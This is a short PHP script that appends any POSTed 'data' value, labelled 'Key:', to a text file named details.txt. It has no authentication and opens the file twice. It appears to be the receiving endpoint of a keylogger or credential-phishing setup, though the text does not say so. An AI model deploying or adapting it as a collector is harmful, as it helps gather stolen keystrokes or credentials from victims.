 <?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
  $key = $_POST["data"];
  $filename =  "details.txt";
  if (file_exists($filename)) {
        $handle = fopen($filename, 'a');
    } else {
        $handle = fopen($filename, 'w');
    }
  $handle = fopen($filename, "a");
  fwrite($handle, "Key: \n$key\n");
  fclose($handle);
}
?>